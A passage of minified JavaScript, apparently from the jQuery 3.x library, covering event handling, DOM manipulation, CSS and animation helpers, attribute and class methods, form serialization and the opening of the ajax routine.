i,n,s,o,r,a=[],l=e.delegateCount,c=t.target;if(l&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(o=[],r={},i=0;l>i;i++)void 0===r[s=(n=e[i]).selector+" "]&&(r[s]=n.needsContext?we(s,this).index(c)>-1:we.find(s,this,null,[c]).length),r[s]&&o.push(n);o.length&&a.push({elem:c,handlers:o})}return c=this,e.length>l&&a.push({elem:c,handlers:e.slice(l)}),a},addProp:function(t,e){Object.defineProperty(we.Event.prototype,t,{enumerable:!0,configurable:!0,get:ve(e)?function(){return this.originalEvent?e(this.originalEvent):void 0}:function(){return this.originalEvent?this.originalEvent[t]:void 0},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[we.expando]?t:new we.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==k()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===k()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&o(this,"input")?(this.click(),!1):void 0},_default:function(t){return o(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},we.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i)},we.Event=function(t,e){return this instanceof we.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?T:C,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&we.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[we.expando]=!0,void 0):new we.Event(t,e)},we.Event.prototype={constructor:we.Event,isDefaultPrevented:C,isPropagationStopped:C,isImmediatePropagationStopped:C,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=T,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=T,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=T,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},we.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&ei.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&ii.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},we.event.addProp),we.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){we.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,s=t.relatedTarget,o=t.handleObj;return s&&(s===n||we.contains(n,s))||(t.type=o.origType,i=o.handler.apply(this,arguments),t.type=e),i}}}),we.fn.extend({on:function(t,e,i,n){return S(this,t,e,i,n)},one:function(t,e,i,n){return S(this,t,e,i,n,1)},off:function(t,e,i){var n,s;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,we(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(s in t)this.off(s,e,t[s]);return this}return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=C),this.each(function(){we.event.remove(this,t,i,e)})}});var si=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,oi=/<script|<style|<link/i,ri=/checked\s*(?:[^=]|=\s*.checked.)/i,ai=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;we.extend({htmlPrefilter:function(t){return t.replace(si,"<$1></$2>")},clone:function(t,e,i){var n,s,o,r,a=t.cloneNode(!0),l=we.contains(t.ownerDocument,t);if(!(_e.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||we.isXMLDoc(t)))for(r=w(a),n=0,s=(o=w(t)).length;s>n;n++)A(o[n],r[n]);if(e)if(i)for(o=o||w(t),r=r||w(a),n=0,s=o.length;s>n;n++)z(o[n],r[n]);else z(t,a);return(r=w(a,"script")).length>0&&x(r,!l&&w(t,"script")),a},cleanData:function(t){for(var e,i,n,s=we.event.special,o=0;void 0!==(i=t[o]);o++)if(Ne(i)){if(e=i[Le.expando]){if(e.events)for(n in e.events)s[n]?we.event.remove(i,n):we.removeEvent(i,n,e.handle);i[Le.expando]=void 0}i[qe.expando]&&(i[qe.expando]=void 0)}}}),we.fn.extend({detach:function(t){return I(this,t,!0)},remove:function(t){return I(this,t)},text:function(t){return Fe(this,function(t){return void 0===t?we.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return j(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||E(this,t).appendChild(t)})},prepend:function(){return j(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=E(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return j(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(we.cleanData(w(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return we.clone(this,t,e)})},html:function(t){return Fe(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!oi.test(t)&&!Ze[(Ke.exec(t)||["",""])[1].toLowerCase()]){t=we.htmlPrefilter(t);try{for(;n>i;i++)1===(e=this[i]||{}).nodeType&&(we.cleanData(w(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return j(this,arguments,function(e){var i=this.parentNode;0>we.inArray(this,t)&&(we.cleanData(w(this)),i&&i.replaceChild(e,this))},t)}}),we.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){we.fn[t]=function(t){for(var i,n=[],s=we(t),o=s.length-1,r=0;o>=r;r++)i=r===o?this:this.clone(!0),we(s[r])[e](i),de.apply(n,i.get());return this.pushStack(n)}});var li=new RegExp("^("+Be+")(?!px)[a-z%]+$","i"),ci=function(e){var i=e.ownerDocument.defaultView;return i&&i.opener||(i=t),i.getComputedStyle(e)},di=new RegExp(Ue.join("|"),"i");!function(){function e(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ti.appendChild(l).appendChild(c);var e=t.getComputedStyle(c);n="1%"!==e.top,a=12===i(e.marginLeft),c.style.right="60%",r=36===i(e.right),s=36===i(e.width),c.style.position="absolute",o=36===c.offsetWidth||"absolute",ti.removeChild(l),c=null
}}function i(t){return Math.round(parseFloat(t))}var n,s,o,r,a,l=re.createElement("div"),c=re.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",_e.clearCloneStyle="content-box"===c.style.backgroundClip,we.extend(_e,{boxSizingReliable:function(){return e(),s},pixelBoxStyles:function(){return e(),r},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),a},scrollboxSize:function(){return e(),o}}))}();var ui=/^(none|table(?!-c[ea]).+)/,hi=/^--/,pi={position:"absolute",visibility:"hidden",display:"block"},fi={letterSpacing:"0",fontWeight:"400"},mi=["Webkit","Moz","ms"],gi=re.createElement("div").style;we.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=F(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var s,o,r,a=f(e),l=hi.test(e),c=t.style;if(l||(e=N(a)),r=we.cssHooks[e]||we.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(s=r.get(t,!1,n))?s:c[e];"string"==(o=typeof i)&&(s=We.exec(i))&&s[1]&&(i=v(t,e,s),o="number"),null!=i&&i===i&&("number"===o&&(i+=s&&s[3]||(we.cssNumber[a]?"":"px")),_e.clearCloneStyle||""!==i||0!==e.indexOf("background")||(c[e]="inherit"),r&&"set"in r&&void 0===(i=r.set(t,i,n))||(l?c.setProperty(e,i):c[e]=i))}},css:function(t,e,i,n){var s,o,r,a=f(e);return hi.test(e)||(e=N(a)),(r=we.cssHooks[e]||we.cssHooks[a])&&"get"in r&&(s=r.get(t,!0,i)),void 0===s&&(s=F(t,e,n)),"normal"===s&&e in fi&&(s=fi[e]),""===i||i?(o=parseFloat(s),!0===i||isFinite(o)?o||0:s):s}}),we.each(["height","width"],function(t,e){we.cssHooks[e]={get:function(t,i,n){return i?!ui.test(we.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?R(t,e,n):Ye(t,pi,function(){return R(t,e,n)}):void 0},set:function(t,i,n){var s,o=ci(t),r="border-box"===we.css(t,"boxSizing",!1,o),a=n&&q(t,e,n,r,o);return r&&_e.scrollboxSize()===o.position&&(a-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-q(t,e,"border",!1,o)-.5)),a&&(s=We.exec(i))&&"px"!==(s[3]||"px")&&(t.style[e]=i,i=we.css(t,e)),L(t,i,a)}}}),we.cssHooks.marginLeft=O(_e.reliableMarginLeft,function(t,e){return e?(parseFloat(F(t,"marginLeft"))||t.getBoundingClientRect().left-Ye(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px":void 0}),we.each({margin:"",padding:"",border:"Width"},function(t,e){we.cssHooks[t+e]={expand:function(i){for(var n=0,s={},o="string"==typeof i?i.split(" "):[i];4>n;n++)s[t+Ue[n]+e]=o[n]||o[n-2]||o[0];return s}},"margin"!==t&&(we.cssHooks[t+e].set=L)}),we.fn.extend({css:function(t,e){return Fe(this,function(t,e,i){var n,s,o={},r=0;if(Array.isArray(e)){for(n=ci(t),s=e.length;s>r;r++)o[e[r]]=we.css(t,e[r],!1,n);return o}return void 0!==i?we.style(t,e,i):we.css(t,e)},t,e,arguments.length>1)}}),we.Tween=H,H.prototype={constructor:H,init:function(t,e,i,n,s,o){this.elem=t,this.prop=i,this.easing=s||we.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(we.cssNumber[i]?"":"px")},cur:function(){var t=H.propHooks[this.prop];return t&&t.get?t.get(this):H.propHooks._default.get(this)},run:function(t){var e,i=H.propHooks[this.prop];return this.pos=e=this.options.duration?we.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):H.propHooks._default.set(this),this}},H.prototype.init.prototype=H.prototype,H.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=we.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){we.fx.step[t.prop]?we.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[we.cssProps[t.prop]]&&!we.cssHooks[t.prop]?t.elem[t.prop]=t.now:we.style(t.elem,t.prop,t.now+t.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},we.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},we.fx=H.prototype.init,we.fx.step={};var _i,vi,yi=/^(?:toggle|show|hide)$/,bi=/queueHooks$/;we.Animation=we.extend(X,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return v(i.elem,t,We.exec(e),i),i}]},tweener:function(t,e){ve(t)?(e=t,t=["*"]):t=t.match(Ae);for(var i,n=0,s=t.length;s>n;n++)i=t[n],X.tweeners[i]=X.tweeners[i]||[],X.tweeners[i].unshift(e)},prefilters:[Y],prefilter:function(t,e){e?X.prefilters.unshift(t):X.prefilters.push(t)}}),we.speed=function(t,e,i){var n=t&&"object"==typeof t?we.extend({},t):{complete:i||!i&&e||ve(t)&&t,duration:t,easing:i&&e||e&&!ve(e)&&e};return we.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration=n.duration in we.fx.speeds?we.fx.speeds[n.duration]:we.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){ve(n.old)&&n.old.call(this),n.queue&&we.dequeue(this,n.queue)},n},we.fn.extend({fadeTo:function(t,e,i,n){return this.filter(Ve).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var s=we.isEmptyObject(t),o=we.speed(e,i,n),r=function(){var e=X(this,we.extend({},t),o);(s||Le.get(this,"finish"))&&e.stop(!0)};return r.finish=r,s||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,s=null!=t&&t+"queueHooks",o=we.timers,r=Le.get(this);if(s)r[s]&&r[s].stop&&n(r[s]);else for(s in r)r[s]&&r[s].stop&&bi.test(s)&&n(r[s]);for(s=o.length;s--;)o[s].elem!==this||null!=t&&o[s].queue!==t||(o[s].anim.stop(i),e=!1,o.splice(s,1));!e&&i||we.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,i=Le.get(this),n=i[t+"queue"],s=i[t+"queueHooks"],o=we.timers,r=n?n.length:0;for(i.finish=!0,we.queue(this,t,[]),s&&s.stop&&s.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;r>e;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),we.each(["toggle","show","hide"],function(t,e){var i=we.fn[e];we.fn[e]=function(t,n,s){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(U(e,!0),t,n,s)}}),we.each({slideDown:U("show"),slideUp:U("hide"),slideToggle:U("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){we.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),we.timers=[],we.fx.tick=function(){var t,e=0,i=we.timers;for(_i=Date.now();i.length>e;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||we.fx.stop(),_i=void 0},we.fx.timer=function(t){we.timers.push(t),we.fx.start()},we.fx.interval=13,we.fx.start=function(){vi||(vi=!0,B())},we.fx.stop=function(){vi=null},we.fx.speeds={slow:600,fast:200,_default:400},we.fn.delay=function(e,i){return e=we.fx?we.fx.speeds[e]||e:e,i=i||"fx",this.queue(i,function(i,n){var s=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(s)}})},function(){var t=re.createElement("input"),e=re.createElement("select").appendChild(re.createElement("option"));t.type="checkbox",_e.checkOn=""!==t.value,_e.optSelected=e.selected,(t=re.createElement("input")).value="t",t.type="radio",_e.radioValue="t"===t.value}();var wi,xi=we.expr.attrHandle;we.fn.extend({attr:function(t,e){return Fe(this,we.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){we.removeAttr(this,t)})}}),we.extend({attr:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?"undefined"==typeof t.getAttribute?we.prop(t,e,i):(1===o&&we.isXMLDoc(t)||(s=we.attrHooks[e.toLowerCase()]||(we.expr.match.bool.test(e)?wi:void 0)),void 0!==i?null===i?void we.removeAttr(t,e):s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:(t.setAttribute(e,i+""),i):s&&"get"in s&&null!==(n=s.get(t,e))?n:null==(n=we.find.attr(t,e))?void 0:n):void 0},attrHooks:{type:{set:function(t,e){if(!_e.radioValue&&"radio"===e&&o(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,s=e&&e.match(Ae);if(s&&1===t.nodeType)for(;i=s[n++];)t.removeAttribute(i)}}),wi={set:function(t,e,i){return!1===e?we.removeAttr(t,i):t.setAttribute(i,i),i}},we.each(we.expr.match.bool.source.match(/\w+/g),function(t,e){var i=xi[e]||we.find.attr;xi[e]=function(t,e,n){var s,o,r=e.toLowerCase();return n||(o=xi[r],xi[r]=s,s=null!=i(t,e,n)?r:null,xi[r]=o),s}});var $i=/^(?:input|select|textarea|button)$/i,Ti=/^(?:a|area)$/i;we.fn.extend({prop:function(t,e){return Fe(this,we.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[we.propFix[t]||t]})}}),we.extend({prop:function(t,e,i){var n,s,o=t.nodeType;return 3!==o&&8!==o&&2!==o?(1===o&&we.isXMLDoc(t)||(e=we.propFix[e]||e,s=we.propHooks[e]),void 0!==i?s&&"set"in s&&void 0!==(n=s.set(t,i,e))?n:t[e]=i:s&&"get"in s&&null!==(n=s.get(t,e))?n:t[e]):void 0},propHooks:{tabIndex:{get:function(t){var e=we.find.attr(t,"tabindex");return e?parseInt(e,10):$i.test(t.nodeName)||Ti.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),_e.optSelected||(we.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),we.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){we.propFix[this.toLowerCase()]=this}),we.fn.extend({addClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).addClass(t.call(this,e,G(this)))});if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)0>n.indexOf(" "+o+" ")&&(n+=o+" ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},removeClass:function(t){var e,i,n,s,o,r,a,l=0;if(ve(t))return this.each(function(e){we(this).removeClass(t.call(this,e,G(this)))});if(!arguments.length)return this.attr("class","");if((e=Z(t)).length)for(;i=this[l++];)if(s=G(i),n=1===i.nodeType&&" "+K(s)+" "){for(r=0;o=e[r++];)for(;n.indexOf(" "+o+" ")>-1;)n=n.replace(" "+o+" "," ");s!==(a=K(n))&&i.setAttribute("class",a)}return this},toggleClass:function(t,e){var i=typeof t,n="string"===i||Array.isArray(t);return"boolean"==typeof e&&n?e?this.addClass(t):this.removeClass(t):ve(t)?this.each(function(i){we(this).toggleClass(t.call(this,i,G(this),e),e)}):this.each(function(){var e,s,o,r;if(n)for(s=0,o=we(this),r=Z(t);e=r[s++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==i||((e=G(this))&&Le.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":Le.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+K(G(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ci=/\r/g;we.fn.extend({val:function(t){var e,i,n,s=this[0];return arguments.length?(n=ve(t),this.each(function(i){var s;1===this.nodeType&&(null==(s=n?t.call(this,i,we(this).val()):t)?s="":"number"==typeof s?s+="":Array.isArray(s)&&(s=we.map(s,function(t){return null==t?"":t+""})),(e=we.valHooks[this.type]||we.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,s,"value")||(this.value=s))})):s?(e=we.valHooks[s.type]||we.valHooks[s.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(s,"value"))?i:"string"==typeof(i=s.value)?i.replace(Ci,""):null==i?"":i:void 0}}),we.extend({valHooks:{option:{get:function(t){var e=we.find.attr(t,"value");return null!=e?e:K(we.text(t))}},select:{get:function(t){var e,i,n,s=t.options,r=t.selectedIndex,a="select-one"===t.type,l=a?null:[],c=a?r+1:s.length;for(n=0>r?c:a?r:0;c>n;n++)if(!(!(i=s[n]).selected&&n!==r||i.disabled||i.parentNode.disabled&&o(i.parentNode,"optgroup"))){if(e=we(i).val(),a)return e;l.push(e)}return l},set:function(t,e){for(var i,n,s=t.options,o=we.makeArray(e),r=s.length;r--;)((n=s[r]).selected=we.inArray(we.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),we.each(["radio","checkbox"],function(){we.valHooks[this]={set:function(t,e){return Array.isArray(e)?t.checked=we.inArray(we(t).val(),e)>-1:void 0}},_e.checkOn||(we.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),_e.focusin="onfocusin"in t;var ki=/^(?:focusinfocus|focusoutblur)$/,Si=function(t){t.stopPropagation()};we.extend(we.event,{trigger:function(e,i,n,s){var o,r,a,l,c,d,u,h,p=[n||re],f=fe.call(e,"type")?e.type:e,m=fe.call(e,"namespace")?e.namespace.split("."):[];if(r=h=a=n=n||re,3!==n.nodeType&&8!==n.nodeType&&!ki.test(f+we.event.triggered)&&(f.indexOf(".")>-1&&(f=(m=f.split(".")).shift(),m.sort()),c=0>f.indexOf(":")&&"on"+f,e=e[we.expando]?e:new we.Event(f,"object"==typeof e&&e),e.isTrigger=s?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:we.makeArray(i,[e]),u=we.event.special[f]||{},s||!u.trigger||!1!==u.trigger.apply(n,i))){if(!s&&!u.noBubble&&!ye(n)){for(l=u.delegateType||f,ki.test(l+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),a=r;a===(n.ownerDocument||re)&&p.push(a.defaultView||a.parentWindow||t)}for(o=0;(r=p[o++])&&!e.isPropagationStopped();)h=r,e.type=o>1?l:u.bindType||f,(d=(Le.get(r,"events")||{})[e.type]&&Le.get(r,"handle"))&&d.apply(r,i),(d=c&&r[c])&&d.apply&&Ne(r)&&(e.result=d.apply(r,i),!1===e.result&&e.preventDefault());return e.type=f,s||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),i)||!Ne(n)||c&&ve(n[f])&&!ye(n)&&((a=n[c])&&(n[c]=null),we.event.triggered=f,e.isPropagationStopped()&&h.addEventListener(f,Si),n[f](),e.isPropagationStopped()&&h.removeEventListener(f,Si),we.event.triggered=void 0,a&&(n[c]=a)),e.result}},simulate:function(t,e,i){var n=we.extend(new we.Event,i,{type:t,isSimulated:!0});we.event.trigger(n,null,e)}}),we.fn.extend({trigger:function(t,e){return this.each(function(){we.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?we.event.trigger(t,e,i,!0):void 0}}),_e.focusin||we.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){we.event.simulate(e,t.target,we.event.fix(t))};we.event.special[e]={setup:function(){var n=this.ownerDocument||this,s=Le.access(n,e);s||n.addEventListener(t,i,!0),Le.access(n,e,(s||0)+1)},teardown:function(){var n=this.ownerDocument||this,s=Le.access(n,e)-1;s?Le.access(n,e,s):(n.removeEventListener(t,i,!0),Le.remove(n,e))}}});var Ei=t.location,Di=Date.now(),Pi=/\?/;we.parseXML=function(t){var e;if(!t||"string"!=typeof t)return null;try{e=(new i.DOMParser).parseFromString(t,"text/xml")}catch(i){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||we.error("Invalid XML: "+t),e};var zi=/\[\]$/,Ai=/\r?\n/g,ji=/^(?:submit|button|image|reset|file)$/i,Ii=/^(?:input|select|textarea|keygen)/i;we.param=function(t,e){var i,n=[],s=function(t,e){var i=ve(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(Array.isArray(t)||t.jquery&&!we.isPlainObject(t))we.each(t,function(){s(this.name,this.value)});else for(i in t)J(i,t[i],e,s);return n.join("&")},we.fn.extend({serialize:function(){return we.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=we.prop(this,"elements");return t?we.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!we(this).is(":disabled")&&Ii.test(this.nodeName)&&!ji.test(t)&&(this.checked||!Xe.test(t))}).map(function(t,e){var i=we(this).val();return null==i?null:Array.isArray(i)?we.map(i,function(t){return{name:e.name,value:t.replace(Ai,"\r\n")}}):{name:e.name,value:i.replace(Ai,"\r\n")}}).get()}});var Fi=/%20/g,Oi=/#.*$/,Mi=/([?&])_=[^&]*/,Ni=/^(.*?):[ \t]*([^\r\n]*)$/gm,Li=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,qi=/^(?:GET|HEAD)$/,Ri=/^\/\//,Hi={},Bi={},Wi="*/".concat("*"),Ui=re.createElement("a");Ui.href=Ei.href,we.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ei.href,type:"GET",isLocal:Li.test(Ei.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wi,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":we.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?ie(ie(t,we.ajaxSettings),e):ie(we.ajaxSettings,t)},ajaxPrefilter:te(Hi),ajaxTransport:te(Bi),ajax:function(t,e){function i(t,e,i,r){var l,u,h,y,b,w=e;c||(c=!0,a&&$.clearTimeout(a),n=void 0,o=r||"",x.readyState=t>0?4:0,l=t>=200&&300>t||304===t,i&&(y=ne(p,x,i)),y=se(p,y,x,l),l?(p.ifModified&&((b=x.getResponseHeader("Last-Modified"))&&(we.lastModified[s]=b),(b=x.getResponseHeader("etag"))&&(we.etag[s]=b)),204===t||"HEAD"===p.type?w="nocontent":304===t?w="notmodified":(w=y.state,u=y.data,l=!(h=y.error))):(h=w,!t&&w||(w="error",0>t&&(t=0))),x.status=t,x.statusText=(e||w)+"",l?g.resolveWith(f,[u,w,x]):g.rejectWith(f,[x,w,h]),x.statusCode(v),v=void 0,d&&m.trigger(l?"ajaxSuccess":"ajaxError",[x,p,l?u:h]),_.fireWith(f,[x,w]),d&&(m.trigger("ajaxComplete",[x,p]),--we.active||we.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,s,o,r,a,l,c,d,u,h,p=we.ajaxSetup({},e),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?we(f):we.event,g=we.Deferred(),_=we.Callbacks("once memory"),v=p.statusCode||{},y={},b={},w="canceled",x={readyState:0,getResponseHeader:function(t){var e;if(c){if(!r)for(r={};e=Ni.exec(o);)r[e[1].toLowerCase()]=e[2];e=r[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(t,e){return null==c&&(t=b[t.toLowerCase()]=b[t.toLowerCase()]||t,y[t]=e),this},overrideMimeType:function(t){return null==c&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)x.always(t[x.status]);else for(e in t)v[e]=[v[e],t[e]];return this},abort:function(t){var e=t||w;return n&&n.abort(e),i(0,e),this}};if(g.promise(x),p.url=((t||p.url||Ei.href)+"").replace(Ri,Ei.protocol+"//"),p.type=e.method||e.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Ae)||[""],null==p.crossDomain){l=re.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ui.protocol+"//"+Ui.host!=l.protocol+"//"+l.host}catch($){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=we.param(p.data,p.traditional)),ee(Hi,p,e,x),c)return x;(d=we.event&&p.global)&&0==we.active++&&we.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!qi.test(p.type),s=p.url.replace(Oi,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Fi,"+")):(h=p.url.slice(s.length),p.data&&(p.processData||"string"==typeof p.data)&&(s+=(Pi.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(s=s.replace(Mi,"$1"),h=(Pi.test(s)?"&":"?")+"_="+Di++ 